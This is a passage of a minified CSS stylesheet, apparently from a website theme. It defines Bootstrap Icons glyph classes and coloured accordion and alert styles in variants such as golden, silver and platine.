before{content:""}.bi-file-text-fill:before{content:""}.bi-file-text:before{content:""}.bi-file-word-fill:before{content:""}.bi-file-word:before{content:""}.bi-file-x-fill:before{content:""}.bi-file-x:before{content:""}.bi-file-zip-fill:before{content:""}.bi-file-zip:before{content:""}.bi-file:before{content:""}.bi-files-alt:before{content:""}.bi-files:before{content:""}.bi-film:before{content:""}.bi-filter-circle-fill:before{content:""}.bi-filter-circle:before{content:""}.bi-filter-left:before{content:""}.bi-filter-right:before{content:""}.bi-filter-square-fill:before{content:""}.bi-filter-square:before{content:""}.bi-filter:before{content:""}.bi-flag-fill:before{content:""}.bi-flag:before{content:""}.bi-flower1:before{content:""}.bi-flower2:before{content:""}.bi-flower3:before{content:""}.bi-folder-check:before{content:""}.bi-folder-fill:before{content:""}.bi-folder-minus:before{content:""}.bi-folder-plus:before{content:""}.bi-folder-symlink-fill:before{content:""}.bi-folder-symlink:before{content:""}.bi-folder-x:before{content:""}.bi-folder:before{content:""}.bi-folder2-open:before{content:""}.bi-folder2:before{content:""}.bi-fonts:before{content:""}.bi-forward-fill:before{content:""}.bi-forward:before{content:""}.bi-front:before{content:""}.bi-fullscreen-exit:before{content:""}.bi-fullscreen:before{content:""}.bi-funnel-fill:before{content:""}.bi-funnel:before{content:""}.bi-gear-fill:before{content:""}.bi-gear-wide-connected:before{content:""}.bi-gear-wide:before{content:""}.bi-gear:before{content:""}.bi-gem:before{content:""}.bi-geo-alt-fill:before{content:""}.bi-geo-alt:before{content:""}.bi-geo-fill:before{content:""}.bi-geo:before{content:""}.bi-gift-fill:before{content:""}.bi-gift:before{content:""}.bi-github:before{content:""}.bi-globe:before{content:""}.bi-globe2:before{content:""}.bi-google:before{content:""}.bi-graph-down:before{content:""}.bi-graph-up:before{content:""}.bi-grid-1x2-fill:before{content:""}.bi-grid-1x2:before{content:""}.bi-grid-3x2-gap-fill:before{content:""}.bi-grid-3x2-gap:before{content:""}.bi-grid-3x2:before{content:""}.bi-grid-3x3-gap-fill:before{content:""}.bi-grid-3x3-gap:before{content:""}.bi-grid-3x3:before{content:""}.bi-grid-fill:before{content:""}.bi-grid:before{content:""}.bi-grip-horizontal:before{content:""}.bi-grip-vertical:before{content:""}.bi-hammer:before{content:""}.bi-hand-index-fill:before{content:""}.bi-hand-index-thumb-fill:before{content:""}.bi-hand-index-thumb:before{content:""}.bi-hand-index:before{content:""}.bi-hand-thumbs-down-fill:before{content:""}.bi-hand-thumbs-down:before{content:""}.bi-hand-thumbs-up-fill:before{content:""}.bi-hand-thumbs-up:before{content:""}.bi-handbag-fill:before{content:""}.bi-handbag:before{content:""}.bi-hash:before{content:""}.bi-hdd-fill:before{content:""}.bi-hdd-network-fill:before{content:""}.bi-hdd-network:before{content:""}.bi-hdd-rack-fill:before{content:""}.bi-hdd-rack:before{content:""}.bi-hdd-stack-fill:before{content:""}.bi-hdd-stack:before{content:""}.bi-hdd:before{content:""}.bi-headphones:before{content:""}.bi-headset:before{content:""}.bi-heart-fill:before{content:""}.bi-heart-half:before{content:""}.bi-heart:before{content:""}.bi-heptagon-fill:before{content:""}.bi-heptagon-half:before{content:""}.bi-heptagon:before{content:""}.bi-hexagon-fill:before{content:""}.bi-hexagon-half:before{content:""}.bi-hexagon:before{content:""}.bi-hourglass-bottom:before{content:""}.bi-hourglass-split:before{content:""}.bi-hourglass-top:before{content:""}.bi-hourglass:before{content:""}.bi-house-door-fill:before{content:""}.bi-house-door:before{content:""}.bi-house-fill:before{content:""}.bi-house:before{content:""}.bi-hr:before{content:""}.bi-hurricane:before{content:""}.bi-image-alt:before{content:""}.bi-image-fill:before{content:""}.bi-image:before{content:""}.bi-images:before{content:""}.bi-inbox-fill:before{content:""}.bi-inbox:before{content:""}.bi-inboxes-fill:before{content:""}.bi-inboxes:before{content:""}.bi-info-circle-fill:before{content:""}.bi-info-circle:before{content:""}.bi-info-square-fill:before{content:""}.bi-info-square:before{content:""}.bi-info:before{content:""}.bi-input-cursor-text:before{content:""}.bi-input-cursor:before{content:""}.bi-instagram:before{content:""}.bi-intersect:before{content:""}.bi-journal-album:before{content:""}.bi-journal-arrow-down:before{content:""}.bi-journal-arrow-up:before{content:""}.bi-journal-bookmark-fill:before{content:""}.bi-journal-bookmark:before{content:""}.bi-journal-check:before{content:""}.bi-journal-code:before{content:""}.bi-journal-medical:before{content:""}.bi-journal-minus:before{content:""}.bi-journal-plus:before{content:""}.bi-journal-richtext:before{content:""}.bi-journal-text:before{content:""}.bi-journal-x:before{content:""}.bi-journal:before{content:""}.bi-journals:before{content:""}.bi-joystick:before{content:""}.bi-justify-left:before{content:""}.bi-justify-right:before{content:""}.bi-justify:before{content:""}.bi-kanban-fill:before{content:""}.bi-kanban:before{content:""}.bi-key-fill:before{content:""}.bi-key:before{content:""}.bi-keyboard-fill:before{content:""}.bi-keyboard:before{content:""}.bi-ladder:before{content:""}.bi-lamp-fill:before{content:""}.bi-lamp:before{content:""}.bi-laptop-fill:before{content:""}.bi-laptop:before{content:""}.bi-layer-backward:before{content:""}.bi-layer-forward:before{content:""}.bi-layers-fill:before{content:""}.bi-layers-half:before{content:""}.bi-layers:before{content:""}.bi-layout-sidebar-inset-reverse:before{content:""}.bi-layout-sidebar-inset:before{content:""}.bi-layout-sidebar-reverse:before{content:""}.bi-layout-sidebar:before{content:""}.bi-layout-split:before{content:""}.bi-layout-text-sidebar-reverse:before{content:""}.bi-layout-text-sidebar:before{content:""}.bi-layout-text-window-reverse:before{content:""}.bi-layout-text-window:before{content:""}.bi-layout-three-columns:before{content:""}.bi-layout-wtf:before{content:""}.bi-life-preserver:before{content:""}.bi-lightbulb-fill:before{content:""}.bi-lightbulb-off-fill:before{content:""}.bi-lightbulb-off:before{content:""}.bi-lightbulb:before{content:""}.bi-lightning-charge-fill:before{content:""}.bi-lightning-charge:before{content:""}.bi-lightning-fill:before{content:""}.bi-lightning:before{content:""}.bi-link-45deg:before{content:""}.bi-link:before{content:""}.bi-linkedin:before{content:""}.bi-list-check:before{content:""}.bi-list-nested:before{content:""}.bi-list-ol:before{content:""}.bi-list-stars:before{content:""}.bi-list-task:before{content:""}.bi-list-ul:before{content:""}.bi-list:before{content:""}.bi-lock-fill:before{content:""}.bi-lock:before{content:""}.bi-mailbox:before{content:""}.bi-mailbox2:before{content:""}.bi-map-fill:before{content:""}.bi-map:before{content:""}.bi-markdown-fill:before{content:""}.bi-markdown:before{content:""}.bi-mask:before{content:""}.bi-megaphone-fill:before{content:""}.bi-megaphone:before{content:""}.bi-menu-app-fill:before{content:""}.bi-menu-app:before{content:""}.bi-menu-button-fill:before{content:""}.bi-menu-button-wide-fill:before{content:""}.bi-menu-button-wide:before{content:""}.bi-menu-button:before{content:""}.bi-menu-down:before{content:""}.bi-menu-up:before{content:""}.bi-mic-fill:before{content:""}.bi-mic-mute-fill:before{content:""}.bi-mic-mute:before{content:""}.bi-mic:before{content:""}.bi-minecart-loaded:before{content:""}.bi-minecart:before{content:""}.bi-moisture:before{content:""}.bi-moon-fill:before{content:""}.bi-moon-stars-fill:before{content:""}.bi-moon-stars:before{content:""}.bi-moon:before{content:""}.bi-mouse-fill:before{content:""}.bi-mouse:before{content:""}.bi-mouse2-fill:before{content:""}.bi-mouse2:before{content:""}.bi-mouse3-fill:before{content:""}.bi-mouse3:before{content:""}.bi-music-note-beamed:before{content:""}.bi-music-note-list:before{content:""}.bi-music-note:before{content:""}.bi-music-player-fill:before{content:""}.bi-music-player:before{content:""}.bi-newspaper:before{content:""}.bi-node-minus-fill:before{content:""}.bi-node-minus:before{content:""}.bi-node-plus-fill:before{content:""}.bi-node-plus:before{content:""}.bi-nut-fill:before{content:""}.bi-nut:before{content:""}.bi-octagon-fill:before{content:""}.bi-octagon-half:before{content:""}.bi-octagon:before{content:""}.bi-option:before{content:""}.bi-outlet:before{content:""}.bi-paint-bucket:before{content:""}.bi-palette-fill:before{content:""}.bi-palette:before{content:""}.bi-palette2:before{content:""}.bi-paperclip:before{content:""}.bi-paragraph:before{content:""}.bi-patch-check-fill:before{content:""}.bi-patch-check:before{content:""}.bi-patch-exclamation-fill:before{content:""}.bi-patch-exclamation:before{content:""}.bi-patch-minus-fill:before{content:""}.bi-patch-minus:before{content:""}.bi-patch-plus-fill:before{content:""}.bi-patch-plus:before{content:""}.bi-patch-question-fill:before{content:""}.bi-patch-question:before{content:""}.bi-pause-btn-fill:before{content:""}.bi-pause-btn:before{content:""}.bi-pause-circle-fill:before{content:""}.bi-pause-circle:before{content:""}.bi-pause-fill:before{content:""}.bi-pause:before{content:""}.bi-peace-fill:before{content:""}.bi-peace:before{content:""}.bi-pen-fill:before{content:""}.bi-pen:before{content:""}.bi-pencil-fill:before{content:""}.bi-pencil-square:before{content:""}.bi-pencil:before{content:""}.bi-pentagon-fill:before{content:""}.bi-pentagon-half:before{content:""}.bi-pentagon:before{content:""}.bi-people-fill:before{content:""}.bi-people:before{content:""}.bi-percent:before{content:""}.bi-person-badge-fill:before{content:""}.bi-person-badge:before{content:""}.bi-person-bounding-box:before{content:""}.bi-person-check-fill:before{content:""}.bi-person-check:before{content:""}.bi-person-circle:before{content:""}.bi-person-dash-fill:before{content:""}.bi-person-dash:before{content:""}.bi-person-fill:before{content:""}.bi-person-lines-fill:before{content:""}.bi-person-plus-fill:before{content:""}.bi-person-plus:before{content:""}.bi-person-square:before{content:""}.bi-person-x-fill:before{content:""}.bi-person-x:before{content:""}.bi-person:before{content:""}.bi-phone-fill:before{content:""}.bi-phone-landscape-fill:before{content:""}.bi-phone-landscape:before{content:""}.bi-phone-vibrate-fill:before{content:""}.bi-phone-vibrate:before{content:""}.bi-phone:before{content:""}.bi-pie-chart-fill:before{content:""}.bi-pie-chart:before{content:""}.bi-pin-angle-fill:before{content:""}.bi-pin-angle:before{content:""}.bi-pin-fill:before{content:""}.bi-pin:before{content:""}.bi-pip-fill:before{content:""}.bi-pip:before{content:""}.bi-play-btn-fill:before{content:""}.bi-play-btn:before{content:""}.bi-play-circle-fill:before{content:""}.bi-play-circle:before{content:""}.bi-play-fill:before{content:""}.bi-play:before{content:""}.bi-plug-fill:before{content:""}.bi-plug:before{content:""}.bi-plus-circle-dotted:before{content:""}.bi-plus-circle-fill:before{content:""}.bi-plus-circle:before{content:""}.bi-plus-square-dotted:before{content:""}.bi-plus-square-fill:before{content:""}.bi-plus-square:before{content:""}.bi-plus:before{content:""}.bi-power:before{content:""}.bi-printer-fill:before{content:""}.bi-printer:before{content:""}.bi-puzzle-fill:before{content:""}.bi-puzzle:before{content:""}.bi-question-circle-fill:before{content:""}.bi-question-circle:before{content:""}.bi-question-diamond-fill:before{content:""}.bi-question-diamond:before{content:""}.bi-question-octagon-fill:before{content:""}.bi-question-octagon:before{content:""}.bi-question-square-fill:before{content:""}.bi-question-square:before{content:""}.bi-question:before{content:""}.bi-rainbow:before{content:""}.bi-receipt-cutoff:before{content:""}.bi-receipt:before{content:""}.bi-reception-0:before{content:""}.bi-reception-1:before{content:""}.bi-reception-2:before{content:""}.bi-reception-3:before{content:""}.bi-reception-4:before{content:""}.bi-record-btn-fill:before{content:""}.bi-record-btn:before{content:""}.bi-record-circle-fill:before{content:""}.bi-record-circle:before{content:""}.bi-record-fill:before{content:""}.bi-record:before{content:""}.bi-record2-fill:before{content:""}.bi-record2:before{content:""}.bi-reply-all-fill:before{content:""}.bi-reply-all:before{content:""}.bi-reply-fill:before{content:""}.bi-reply:before{content:""}.bi-rss-fill:before{content:""}.bi-rss:before{content:""}.bi-rulers:before{content:""}.bi-save-fill:before{content:""}.bi-save:before{content:""}.bi-save2-fill:before{content:""}.bi-save2:before{content:""}.bi-scissors:before{content:""}.bi-screwdriver:before{content:""}.bi-search:before{content:""}.bi-segmented-nav:before{content:""}.bi-server:before{content:""}.bi-share-fill:before{content:""}.bi-share:before{content:""}.bi-shield-check:before{content:""}.bi-shield-exclamation:before{content:""}.bi-shield-fill-check:before{content:""}.bi-shield-fill-exclamation:before{content:""}.bi-shield-fill-minus:before{content:""}.bi-shield-fill-plus:before{content:""}.bi-shield-fill-x:before{content:""}.bi-shield-fill:before{content:""}.bi-shield-lock-fill:before{content:""}.bi-shield-lock:before{content:""}.bi-shield-minus:before{content:""}.bi-shield-plus:before{content:""}.bi-shield-shaded:before{content:""}.bi-shield-slash-fill:before{content:""}.bi-shield-slash:before{content:""}.bi-shield-x:before{content:""}.bi-shield:before{content:""}.bi-shift-fill:before{content:""}.bi-shift:before{content:""}.bi-shop-window:before{content:""}.bi-shop:before{content:""}.bi-shuffle:before{content:""}.bi-signpost-2-fill:before{content:""}.bi-signpost-2:before{content:""}.bi-signpost-fill:before{content:""}.bi-signpost-split-fill:before{content:""}.bi-signpost-split:before{content:""}.bi-signpost:before{content:""}.bi-sim-fill:before{content:""}.bi-sim:before{content:""}.bi-skip-backward-btn-fill:before{content:""}.bi-skip-backward-btn:before{content:""}.bi-skip-backward-circle-fill:before{content:""}.bi-skip-backward-circle:before{content:""}.bi-skip-backward-fill:before{content:""}.bi-skip-backward:before{content:""}.bi-skip-end-btn-fill:before{content:""}.bi-skip-end-btn:before{content:""}.bi-skip-end-circle-fill:before{content:""}.bi-skip-end-circle:before{content:""}.bi-skip-end-fill:before{content:""}.bi-skip-end:before{content:""}.bi-skip-forward-btn-fill:before{content:""}.bi-skip-forward-btn:before{content:""}.bi-skip-forward-circle-fill:before{content:""}.bi-skip-forward-circle:before{content:""}.bi-skip-forward-fill:before{content:""}.bi-skip-forward:before{content:""}.bi-skip-start-btn-fill:before{content:""}.bi-skip-start-btn:before{content:""}.bi-skip-start-circle-fill:before{content:""}.bi-skip-start-circle:before{content:""}.bi-skip-start-fill:before{content:""}.bi-skip-start:before{content:""}.bi-slack:before{content:""}.bi-slash-circle-fill:before{content:""}.bi-slash-circle:before{content:""}.bi-slash-square-fill:before{content:""}.bi-slash-square:before{content:""}.bi-slash:before{content:""}.bi-sliders:before{content:""}.bi-smartwatch:before{content:""}.bi-snow:before{content:""}.bi-snow2:before{content:""}.bi-snow3:before{content:""}.bi-sort-alpha-down-alt:before{content:""}.bi-sort-alpha-down:before{content:""}.bi-sort-alpha-up-alt:before{content:""}.bi-sort-alpha-up:before{content:""}.bi-sort-down-alt:before{content:""}.bi-sort-down:before{content:""}.bi-sort-numeric-down-alt:before{content:""}.bi-sort-numeric-down:before{content:""}.bi-sort-numeric-up-alt:before{content:""}.bi-sort-numeric-up:before{content:""}.bi-sort-up-alt:before{content:""}.bi-sort-up:before{content:""}.bi-soundwave:before{content:""}.bi-speaker-fill:before{content:""}.bi-speaker:before{content:""}.bi-speedometer:before{content:""}.bi-speedometer2:before{content:""}.bi-spellcheck:before{content:""}.bi-square-fill:before{content:""}.bi-square-half:before{content:""}.bi-square:before{content:""}.bi-stack:before{content:""}.bi-star-fill:before{content:""}.bi-star-half:before{content:""}.bi-star:before{content:""}.bi-stars:before{content:""}.bi-stickies-fill:before{content:""}.bi-stickies:before{content:""}.bi-sticky-fill:before{content:""}.bi-sticky:before{content:""}.bi-stop-btn-fill:before{content:""}.bi-stop-btn:before{content:""}.bi-stop-circle-fill:before{content:""}.bi-stop-circle:before{content:""}.bi-stop-fill:before{content:""}.bi-stop:before{content:""}.bi-stoplights-fill:before{content:""}.bi-stoplights:before{content:""}.bi-stopwatch-fill:before{content:""}.bi-stopwatch:before{content:""}.bi-subtract:before{content:""}.bi-suit-club-fill:before{content:""}.bi-suit-club:before{content:""}.bi-suit-diamond-fill:before{content:""}.bi-suit-diamond:before{content:""}.bi-suit-heart-fill:before{content:""}.bi-suit-heart:before{content:""}.bi-suit-spade-fill:before{content:""}.bi-suit-spade:before{content:""}.bi-sun-fill:before{content:""}.bi-sun:before{content:""}.bi-sunglasses:before{content:""}.bi-sunrise-fill:before{content:""}.bi-sunrise:before{content:""}.bi-sunset-fill:before{content:""}.bi-sunset:before{content:""}.bi-symmetry-horizontal:before{content:""}.bi-symmetry-vertical:before{content:""}.bi-table:before{content:""}.bi-tablet-fill:before{content:""}.bi-tablet-landscape-fill:before{content:""}.bi-tablet-landscape:before{content:""}.bi-tablet:before{content:""}.bi-tag-fill:before{content:""}.bi-tag:before{content:""}.bi-tags-fill:before{content:""}.bi-tags:before{content:""}.bi-telegram:before{content:""}.bi-telephone-fill:before{content:""}.bi-telephone-forward-fill:before{content:""}.bi-telephone-forward:before{content:""}.bi-telephone-inbound-fill:before{content:""}.bi-telephone-inbound:before{content:""}.bi-telephone-minus-fill:before{content:""}.bi-telephone-minus:before{content:""}.bi-telephone-outbound-fill:before{content:""}.bi-telephone-outbound:before{content:""}.bi-telephone-plus-fill:before{content:""}.bi-telephone-plus:before{content:""}.bi-telephone-x-fill:before{content:""}.bi-telephone-x:before{content:""}.bi-telephone:before{content:""}.bi-terminal-fill:before{content:""}.bi-terminal:before{content:""}.bi-text-center:before{content:""}.bi-text-indent-left:before{content:""}.bi-text-indent-right:before{content:""}.bi-text-left:before{content:""}.bi-text-paragraph:before{content:""}.bi-text-right:before{content:""}.bi-textarea-resize:before{content:""}.bi-textarea-t:before{content:""}.bi-textarea:before{content:""}.bi-thermometer-half:before{content:""}.bi-thermometer-high:before{content:""}.bi-thermometer-low:before{content:""}.bi-thermometer-snow:before{content:""}.bi-thermometer-sun:before{content:""}.bi-thermometer:before{content:""}.bi-three-dots-vertical:before{content:""}.bi-three-dots:before{content:""}.bi-toggle-off:before{content:""}.bi-toggle-on:before{content:""}.bi-toggle2-off:before{content:""}.bi-toggle2-on:before{content:""}.bi-toggles:before{content:""}.bi-toggles2:before{content:""}.bi-tools:before{content:""}.bi-tornado:before{content:""}.bi-trash-fill:before{content:""}.bi-trash:before{content:""}.bi-trash2-fill:before{content:""}.bi-trash2:before{content:""}.bi-tree-fill:before{content:""}.bi-tree:before{content:""}.bi-triangle-fill:before{content:""}.bi-triangle-half:before{content:""}.bi-triangle:before{content:""}.bi-trophy-fill:before{content:""}.bi-trophy:before{content:""}.bi-tropical-storm:before{content:""}.bi-truck-flatbed:before{content:""}.bi-truck:before{content:""}.bi-tsunami:before{content:""}.bi-tv-fill:before{content:""}.bi-tv:before{content:""}.bi-twitch:before{content:""}.bi-twitter:before{content:""}.bi-type-bold:before{content:""}.bi-type-h1:before{content:""}.bi-type-h2:before{content:""}.bi-type-h3:before{content:""}.bi-type-italic:before{content:""}.bi-type-strikethrough:before{content:""}.bi-type-underline:before{content:""}.bi-type:before{content:""}.bi-ui-checks-grid:before{content:""}.bi-ui-checks:before{content:""}.bi-ui-radios-grid:before{content:""}.bi-ui-radios:before{content:""}.bi-umbrella-fill:before{content:""}.bi-umbrella:before{content:""}.bi-union:before{content:""}.bi-unlock-fill:before{content:""}.bi-unlock:before{content:""}.bi-upc-scan:before{content:""}.bi-upc:before{content:""}.bi-upload:before{content:""}.bi-vector-pen:before{content:""}.bi-view-list:before{content:""}.bi-view-stacked:before{content:""}.bi-vinyl-fill:before{content:""}.bi-vinyl:before{content:""}.bi-voicemail:before{content:""}.bi-volume-down-fill:before{content:""}.bi-volume-down:before{content:""}.bi-volume-mute-fill:before{content:""}.bi-volume-mute:before{content:""}.bi-volume-off-fill:before{content:""}.bi-volume-off:before{content:""}.bi-volume-up-fill:before{content:""}.bi-volume-up:before{content:""}.bi-vr:before{content:""}.bi-wallet-fill:before{content:""}.bi-wallet:before{content:""}.bi-wallet2:before{content:""}.bi-watch:before{content:""}.bi-water:before{content:""}.bi-whatsapp:before{content:""}.bi-wifi-1:before{content:""}.bi-wifi-2:before{content:""}.bi-wifi-off:before{content:""}.bi-wifi:before{content:""}.bi-wind:before{content:""}.bi-window-dock:before{content:""}.bi-window-sidebar:before{content:""}.bi-window:before{content:""}.bi-wrench:before{content:""}.bi-x-circle-fill:before{content:""}.bi-x-circle:before{content:""}.bi-x-diamond-fill:before{content:""}.bi-x-diamond:before{content:""}.bi-x-octagon-fill:before{content:""}.bi-x-octagon:before{content:""}.bi-x-square-fill:before{content:""}.bi-x-square:before{content:""}.bi-x:before{content:""}.bi-youtube:before{content:""}.bi-zoom-in:before{content:""}.bi-zoom-out:before{content:""}.bi-bank:before{content:""}.bi-bank2:before{content:""}.bi-bell-slash-fill:before{content:""}.bi-bell-slash:before{content:""}.bi-cash-coin:before{content:""}.bi-check-lg:before{content:""}.bi-coin:before{content:""}.bi-currency-bitcoin:before{content:""}.bi-currency-dollar:before{content:""}.bi-currency-euro:before{content:""}.bi-currency-exchange:before{content:""}.bi-currency-pound:before{content:""}.bi-currency-yen:before{content:""}.bi-dash-lg:before{content:""}.bi-exclamation-lg:before{content:""}.bi-file-earmark-pdf-fill:before{content:""}.bi-file-earmark-pdf:before{content:""}.bi-file-pdf-fill:before{content:""}.bi-file-pdf:before{content:""}.bi-gender-ambiguous:before{content:""}.bi-gender-female:before{content:""}.bi-gender-male:before{content:""}.bi-gender-trans:before{content:""}.bi-headset-vr:before{content:""}.bi-info-lg:before{content:""}.bi-mastodon:before{content:""}.bi-messenger:before{content:""}.bi-piggy-bank-fill:before{content:""}.bi-piggy-bank:before{content:""}.bi-pin-map-fill:before{content:""}.bi-pin-map:before{content:""}.bi-plus-lg:before{content:""}.bi-question-lg:before{content:""}.bi-recycle:before{content:""}.bi-reddit:before{content:""}.bi-safe-fill:before{content:""}.bi-safe2-fill:before{content:""}.bi-safe2:before{content:""}.bi-sd-card-fill:before{content:""}.bi-sd-card:before{content:""}.bi-skype:before{content:""}.bi-slash-lg:before{content:""}.bi-translate:before{content:""}.bi-x-lg:before{content:""}.bi-safe:before{content:""}.bi-apple:before{content:""}.bi-microsoft:before{content:""}.bi-windows:before{content:""}.bi-behance:before{content:""}.bi-dribbble:before{content:""}.bi-line:before{content:""}.bi-medium:before{content:""}.bi-paypal:before{content:""}.bi-pinterest:before{content:""}.bi-signal:before{content:""}.bi-snapchat:before{content:""}.bi-spotify:before{content:""}.bi-stack-overflow:before{content:""}.bi-strava:before{content:""}.bi-wordpress:before{content:""}.bi-vimeo:before{content:""}.bi-activity:before{content:""}.bi-easel2-fill:before{content:""}.bi-easel2:before{content:""}.bi-easel3-fill:before{content:""}.bi-easel3:before{content:""}.bi-fan:before{content:""}.bi-fingerprint:before{content:""}.bi-graph-down-arrow:before{content:""}.bi-graph-up-arrow:before{content:""}.bi-hypnotize:before{content:""}.bi-magic:before{content:""}.bi-person-rolodex:before{content:""}.bi-person-video:before{content:""}.bi-person-video2:before{content:""}.bi-person-video3:before{content:""}.bi-person-workspace:before{content:""}.bi-radioactive:before{content:""}.bi-webcam-fill:before{content:""}.bi-webcam:before{content:""}.bi-yin-yang:before{content:""}.accordion-primary{margin-bottom:32px}.accordion-primary .accordion-item{background:#f0d7a5;margin-bottom:16px}.accordion-primary .accordion-item button{background:transparent;color:#f6f7f8;color:#2e2e2e}.accordion-primary .accordion-item button:after{background:none;content:""}.accordion-primary .accordion-item .accordion-body{color:#f6f7f8;color:#2e2e2e}.accordion-secondary{margin-bottom:32px}.accordion-secondary .accordion-item{background:#363636;margin-bottom:16px}.accordion-secondary .accordion-item button{background:transparent;color:#f6f7f8}.accordion-secondary .accordion-item button:after{background:none;content:""}.accordion-secondary .accordion-item .accordion-body{color:#f6f7f8}.accordion-success{margin-bottom:32px}.accordion-success .accordion-item{background:#54bb83;margin-bottom:16px}.accordion-success .accordion-item button{background:transparent;color:#f6f7f8}.accordion-success .accordion-item button:after{background:none;content:""}.accordion-success .accordion-item .accordion-body{color:#f6f7f8}.accordion-info{margin-bottom:32px}.accordion-info .accordion-item{background:#76bdff;margin-bottom:16px}.accordion-info .accordion-item button{background:transparent;color:#f6f7f8}.accordion-info .accordion-item button:after{background:none;content:""}.accordion-info .accordion-item .accordion-body{color:#f6f7f8}.accordion-warning{margin-bottom:32px}.accordion-warning .accordion-item{background:#ff8d23;margin-bottom:16px}.accordion-warning .accordion-item button{background:transparent;color:#f6f7f8}.accordion-warning .accordion-item button:after{background:none;content:""}.accordion-warning .accordion-item .accordion-body{color:#f6f7f8}.accordion-danger{margin-bottom:32px}.accordion-danger .accordion-item{background:#ed5454;margin-bottom:16px}.accordion-danger .accordion-item button{background:transparent;color:#f6f7f8}.accordion-danger .accordion-item button:after{background:none;content:""}.accordion-danger .accordion-item .accordion-body{color:#f6f7f8}.accordion-light{margin-bottom:32px}.accordion-light .accordion-item{background:#fff;margin-bottom:16px}.accordion-light .accordion-item button{background:transparent;color:#f6f7f8;color:#2e2e2e}.accordion-light .accordion-item button:after{background:none;content:""}.accordion-light .accordion-item .accordion-body{color:#f6f7f8;color:#2e2e2e}.accordion-dark{margin-bottom:32px}.accordion-dark .accordion-item{background:#000;margin-bottom:16px}.accordion-dark .accordion-item button{background:transparent;color:#f6f7f8}.accordion-dark .accordion-item button:after{background:none;content:""}.accordion-dark .accordion-item .accordion-body{color:#f6f7f8}.accordion-darker{margin-bottom:32px}.accordion-darker .accordion-item{background:#232323;margin-bottom:16px}.accordion-darker .accordion-item button{background:transparent;color:#f6f7f8}.accordion-darker .accordion-item button:after{background:none;content:""}.accordion-darker .accordion-item .accordion-body{color:#f6f7f8}.accordion-golden{margin-bottom:32px}.accordion-golden .accordion-item{background:#f0d7a5;margin-bottom:16px}.accordion-golden .accordion-item button{background:transparent;color:#f6f7f8}.accordion-golden .accordion-item button:after{background:none;content:""}.accordion-golden .accordion-item .accordion-body{color:#f6f7f8}.accordion-silver{margin-bottom:32px}.accordion-silver .accordion-item{background:#bdbdbd;margin-bottom:16px}.accordion-silver .accordion-item button{background:transparent;color:#f6f7f8}.accordion-silver .accordion-item button:after{background:none;content:""}.accordion-silver .accordion-item .accordion-body{color:#f6f7f8}.accordion-platine{margin-bottom:32px}.accordion-platine .accordion-item{background:#b2c3cf;margin-bottom:16px}.accordion-platine .accordion-item button{background:transparent;color:#f6f7f8}.accordion-platine .accordion-item button:after{background:none;content:""}.accordion-platine .accordion-item .accordion-body{color:#f6f7f8}.accordion-grey{margin-bottom:32px}.accordion-grey .accordion-item{background:#2e2e2e;margin-bottom:16px}.accordion-grey .accordion-item button{background:transparent;color:#f6f7f8}.accordion-grey .accordion-item button:after{background:none;content:""}.accordion-grey .accordion-item .accordion-body{color:#f6f7f8}.collapse.collapse-more:not(.show){display:block;height:8rem;-webkit-mask-image:linear-gradient(180deg,#000 50%,transparent);mask-image:linear-gradient(180deg,#000 50%,transparent);overflow:hidden}[data-bs-toggle=collapse] .collapsing{visibility:hidden}.alert-primary{background-color:rgba(240,215,165,.1);border-color:#fbf3e4;color:#f0d7a5}.alert-primary .alert-link{color:#c0ac84}.alert-primary a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#f0d7a5;text-decoration:underline}.alert-secondary{background-color:#363636;border-color:#c3c3c3;color:hsla(0,0%,100%,.6)}.alert-secondary .alert-link{color:hsla(0,0%,63.1%,.68)}.alert-secondary a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:hsla(0,0%,100%,.6);text-decoration:underline}.alert-success{background-color:rgba(84,187,131,.1);border-color:#ccebda;color:#54bb83}.alert-success .alert-link{color:#439669}.alert-success a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#54bb83;text-decoration:underline}.alert-info{background-color:rgba(118,189,255,.2);border-color:#d6ebff;color:#76bdff}.alert-info .alert-link{color:#5e97cc}.alert-info a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#76bdff;text-decoration:underline}.alert-warning{background-color:rgba(255,141,35,.1);border-color:#ffddbd;color:#ff8d23}.alert-warning .alert-link{color:#cc711c}.alert-warning a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#ff8d23;text-decoration:underline}.alert-danger{background-color:rgba(237,84,84,.15);border-color:#facccc;color:#ed5454}.alert-danger .alert-link{color:#be4343}.alert-danger a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#ed5454;text-decoration:underline}.alert-light{background-color:hsla(0,0%,100%,.1);border-color:#fff;color:#fff}.alert-light .alert-link{color:#ccc}.alert-light a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#fff;text-decoration:underline}.alert-dark{background-color:rgba(0,0,0,.1);border-color:#b3b3b3;color:#000}.alert-dark .alert-link{color:#000}.alert-dark a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#000;text-decoration:underline}.alert-darker{background-color:#d3d3d3;border-color:#bdbdbd;color:#232323}.alert-darker .alert-link{color:#1c1c1c}.alert-darker a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#232323;text-decoration:underline}.alert-golden{background-color:#fcf7ed;border-color:#fbf3e4;color:#f0d7a5}.alert-golden .alert-link{color:#c0ac84}.alert-golden a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#f0d7a5;text-decoration:underline}.alert-silver{background-color:#f2f2f2;border-color:#ebebeb;color:#bdbdbd}.alert-silver .alert-link{color:#979797}.alert-silver a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#bdbdbd;text-decoration:underline}.alert-platine{background-color:#f0f3f5;border-color:#e8edf1;color:#b2c3cf}.alert-platine .alert-link{color:#8e9ca6}.alert-platine a:not(.btn):not(.amcharts-period-input):not(.amcharts-period-input-selected){color:#b2c3cf;text-decoration:underline}.alert-grey{background-color:#d5d5d5;border-color:silver;color:#2e2e2e}.alert-grey .alert-link{color:#252525}.alert-grey 